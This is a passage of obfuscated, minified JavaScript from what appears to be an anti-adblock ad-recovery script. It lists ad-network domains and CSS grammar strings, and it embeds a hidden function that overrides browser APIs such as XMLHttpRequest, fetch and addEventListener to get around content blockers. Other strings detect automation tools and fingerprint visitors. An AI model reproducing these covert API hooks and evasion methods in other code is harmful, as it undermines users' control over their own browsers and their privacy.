cript-blocked-checker','MatchOnce','fetchParams','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','http:','prev_scp','data-owner','display','comma','[stretch|repeat|round|space]{1,2}','normal|<try-size>','travle.earth','jg7y.quizlet.com','padding-box|content-box','Y29rcQ==','/cgi-bin/PelicanC.dll','auto|never|always|<absolute-size>|<length>','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Invalid\x20reserved\x20state:\x20','true|false','dable','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','mgid.com','<style-condition>|<style-feature>','toUTCString','flat|preserve-3d','normal|reverse|inherit','-apple-system|BlinkMacSystemFont','HTMLLinkElement_as','[<compound-selector>?\x20<pseudo-compound-selector>*]!','nonzero|evenodd','<\x27border-bottom-right-radius\x27>','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','<\x27flex-shrink\x27>','https://consent.programme-tv.net','fminer','Request','expression','anymind360.com','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','svmin','setProperty','pw-','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','kobe-journal.com','dimension-token','__lastWatirConfirm','<single-animation-timeline>#','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','visible|hidden|clip|scroll|auto','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','ad-delivery.net','getItem','crios','RENDERER','HTMLAnchorElement_host','cefsharp','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','as-revalidator','.gamezop.com','inset?&&<length>{2,4}&&<color>?','normal||[size|inline-size]','Exception\x20occurred\x20in\x20hooked\x20function\x20','<?lit$','filter',';\x20SameSite=Strict','Operator','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','Notification','<string>|<custom-ident>+','string-token','var(','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','redirect','pub_728x90','shardingIndex','agkn.com','setItem','window.parent._df.t','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','snigelweb.com','_generateSourcesContent','HTMLIFrameElement_srcdoc','isBalanceEdge','miter|round|bevel','Destroying\x20interstitial\x20slots\x20:\x20','immediate','addProperty_','<font-weight-absolute>|bolder|lighter','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','3lift.com','consentframework.com','script_version','proper.io','applyRatio','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','as_session_id','thread-','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','auto|<custom-ident>','CSSStyleDeclaration_getPropertyValue','onetrust.com','isArray','getTargeting','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','navigator.connection.rtt\x20is\x20undefined','delete','limit','https://bidder.criteo.com/cdb','rel','number-token','str','display\x20none','dvb','Semicolon\x20or\x20block\x20is\x20expected','process','as_handler_set','selector','<\x27justify-self\x27>|anchor-center','fastclick.net','[full-width|proportional-width]','<integer>|<length>','data-freestar-ad','feature','<length-percentage>|<flex>|min-content|max-content|auto','Document_getElementsByTagName','https://ad-delivery.net/px.gif?ch=2','lookupTypeNonSC','CSSPrimitiveValue','adshield-loaded','banner-ad','firstCharOffset','serverbid.com','N3k6eDIxOF1VI05DfW5XYU1Te0w=','search','adContainer','[data-ad-name]','auto|inter-character|inter-word|none','list','this.postMessage(...arguments)','<image>|none','.umogames.com','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','about:blank','status','/filter-fingerprint','MatchGraph','width|height|block|inline|self-block|self-inline','properties','aweber.com','center|start|end|self-start|self-end|flex-start|flex-end','</a></span>','responseType','uBO:','declaration','adwallpaper','gpt_limited','Document_write','calc(','allow-scripts','Object','option\x20domain\x20is\x20invalid','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','/negotiate/script-set-value','!term','saturate(\x20<number-percentage>\x20)','succeedscene.com','https://fb2.html-load.com','electron','command','gpt_','cssText','warn','HTMLImageElement','Too\x20many\x20hex\x20digits','scroll|fixed|local','last','doctype','<an-plus-b>|even|odd','bidsBackHandler','poster','ar-v1','allocateCursor','cdn.iubenda.com','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','reverse','lep.co.uk','invalid\x20protect-id\x20prefix:\x20','/iu3','window.external.toString\x20is\x20not\x20a\x20function','content-box|padding-box|border-box','<counter-style-name>','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','/main.html','auto|<length-percentage>','fonts.googleapis.com','scroll-position|contents|<custom-ident>','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','CDO-token','postrelease.com','renderer','directives','container','getGPPData','none|left|right|both|inline-start|inline-end','thatgossip.com','none|forwards|backwards|both','309BMagAs','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','Wrong\x20value\x20`','CAN_content','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','sandbox','children','__driver_unwrapped','pagead2.googlesyndication.com','#adshield','Response','ZndiaA==','handlers','adsappier.com','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','gpt-adpushup','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','decorate','yandex.ru','htlbid.com','sync.search.spotxchange.com','Match','style','prependList','onmozfullscreenchange','Terminate\x20-\x20non-auto-recovery','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','\x20requestBids.before\x20hook:\x20','Nth','enc_prev_ius','List<','filename','WebGLRenderingContext\x20is\x20null','src','ats-','lax','stackadapt.com','Unknown\x20type','<shape>|auto','[<box>|border|padding|content|text]#','Window_setTimeout','isPropagationStoppedImmediate','teads.tv','toString','xhr_defer','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','[<bg-layer>\x20,]*\x20<final-bg-layer>','<any-value>','getComponents','2mdn.net','powerad.ai','parseFromString','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','maxAge','DocumentFragment_querySelectorAll','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','forEach','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','pluginsArray','<\x27padding-left\x27>','.get','encodeUrl','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','\x22></script>','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','DOMParser','collapse|separate','<bg-image>#','article','navigator.connection\x20is\x20undefined','\x27.\x27\x20<ident-token>','solid|double|dotted|dashed|wavy','__tcfapi\x20not\x20found\x20within\x20timeout','attributeFilter','is_admiral_adwall_rendered','additionalAdsBait','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','auto|<length>|<percentage>','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','static|relative|absolute|sticky|fixed|-webkit-sticky','start|middle|end','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','<simple-selector>#','getDetections','<\x27left\x27>','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','orientation','adthrive-','Node_baseURI','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','adsense','\x27))','getSlotElementId','height','nowrap|wrap|wrap-reverse','detections','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','<number>|<angle>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','lvi','ZGdnbg==','start|end|center|justify|distribute|stretch','baseURI','Element_querySelectorAll','Number\x20sign\x20is\x20expected','now','enums','Invalid\x20URL:\x20','isMainFrame','removeAttribute','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','as_console','charAt','clean','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','addtl_consent','/runner.html','consumeFunctionName','Exception\x20occurred\x20in\x20hooked\x20property\x20','<wq-name>','languages','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','FontFace','Failed\x20to\x20detect\x20bot','source','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','RegExp_exec','Bad\x20value\x20`','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','RegExp_test','normal|bold|<number\x20[1,1000]>','sourcesContent','dump','adWrapper','div','collect','__nightmare','text-ad-links','yieldlab.net','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','class','Condition','mismatchOffset','colon-token','checkPropertyName','https://pbs.nextmillmedia.com/openrtb2/auction','noktacom.rtb.monetixads.com','quantumdex.io','skipUntilBalanced','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','Spaces','<declaration-value>','svh','getBidResponses','as_window_id','fromCharCode','browserLanguage','nth','createDescriptor','none|zoom','Dimension','matchProperty','fromSourceMap','Too\x20many\x20question\x20marks','knowt.com','Terminate\x20-\x20profile\x20not\x20found','revert','themoneytizer.com','[Profile\x20Handler]','CDC-token','https://07c225f3.online','ads','[<length>|<percentage>]{1,4}','getOwnPropertyDescriptor','asin(\x20<calc-sum>\x20)','rhombusads.com','cachedResultIsInAdIframe','dispatchEvent','_blank','auto|<integer>{1,3}','AdThrive_','SyntaxError','AtKeyword','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Array','rem','decodeId','https://t.visx.net/ul_cb/hb_post','<-ms-filter-function>+','none|<offset-path>||<coord-box>','https://m1.openfpcdn.io/botd/v','cache_is_blocking_acceptable_ads','equals','Unexpected\x20syntax\x20\x27','slotElementId','condition','as_version','_version','RunPerfTest','PerformanceEntry_name','protect','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','silent','\x22googMsgType\x22','language','<div','adjacket','originalLine','dvmax','firefox_etp_enabled','gemius.pl','[auto|reverse]||<angle>','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','cdn.flashtalking.com','addConnectionHandler','http://','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','normal|text|emoji|unicode','https:','prev_iu_szs','requestAnimationFrame','ybar','auto|stable&&both-edges?','matches','requestIdleCallback','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','aXJycg==','target=\x22_top\x22','line','sourceRoot','auto|<color>{2}','s2s.t13.io','servenobid.com','optidigital.com','window.parent.parent.apstag.runtime.callCqWrapper','__fxdriver_evaluate','polarbyte','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','script','set\x20','\x20|\x20\x20','_set','driver','a.teads.tv','<html><head><script\x20src=\x22','cssTargetRegex','insertRule','clientHeight','atan(\x20<calc-sum>\x20)','intentiq.com','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','Range','lastIndexOf','_selenium','limit_memory_filter','<length-percentage>|min-content|max-content|auto','Element','ZmthZA==','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','adfit','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','className','adsafeprotected.com','[common-ligatures|no-common-ligatures]',',\x20scrollX:\x20','is_blocking_ads','publisherId','browsiprod.com','getAttributeKeys','data:','func','_Selenium_IDE_Recorder','parse','XMLHttpRequest_responseText','hsl|hwb|lch|oklch','option\x20maxAge\x20is\x20invalid','htlb.casalemedia.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','HTMLFormElement_action','Keyword','normal|[fill||stroke||markers]','https://static.dable.io/dist/plugin.min.js','responseText','[first|last]?\x20baseline','<number\x20[1,∞]>','blocked_script_cache','programme-tv.net','tpdads.com','createElement','ownerNode','about:srcdoc','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<length-percentage>|closest-side|farthest-side','tagName','[<layer-name>#|<layer-name>?]','nthChildOf','id5-sync.com','startOffset','CDO','truvidplayer.com','gpt-adapex','eventType','loading','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','<attachment>#','<div\x20class=\x22CAN_content\x22>','ex.ingage.tech','defineOutOfPageSlot','getBoundingClientRect','blob:','clearTimeout','reversed(\x20<counter-name>\x20)','yieldmo.com','domain\x20switched','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','__isProxy','html','Reflect','cdn.optimizely.com','supplierId','getSizes','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','idFilter','Profile\x20is\x20null\x20or\x20undefined','Condition\x20is\x20expected','hidden','mimeTypes','TopLevelCss','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','prepend','window.process\x20is','auto|bar|block|underscore','-moz